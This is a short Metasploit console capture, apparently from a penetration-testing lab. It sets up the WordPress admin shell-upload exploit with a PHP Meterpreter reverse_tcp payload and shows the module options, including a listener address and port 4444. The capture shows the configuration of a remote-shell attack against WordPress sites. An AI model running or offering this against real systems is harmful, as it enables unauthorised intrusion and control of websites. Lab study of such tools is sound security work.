 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.20.10.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
KALI
View the full module info with the info, or info -d command.